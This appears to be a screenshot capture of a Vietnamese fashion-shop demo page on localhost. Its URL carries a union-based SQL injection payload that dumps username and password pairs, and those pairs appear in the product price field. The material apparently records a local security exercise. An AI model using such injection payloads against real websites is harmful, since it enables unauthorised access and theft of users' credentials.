 localhost/webdemo/index.php?frame=chitietsp&idCate=8&id=-30%20union%20select%201,2,3,unhex(hex(group_concat(username,0x3a,password))),5,6,7,8%20from%20custom...
THỜI TRANG
NAM
Trang chủ Sản phẩm Đăng ký Đăng nhập Giỏ hàng Liên hệ Chào: quangduy Thoát Search
Chi tiết sản phẩm
Tên sản phẩm: 3
Mã sản phẩm: 1
Giá bán: quangduy:quangduy,quangduy98:quanguy,admin@gmail.com:quangduy,:quangduy
Tình trạng: Còn hàng
Số lượng: 7
Mua hàng
Thông tin sản phẩm Hình ảnh sản phẩm Khách hàng đánh giá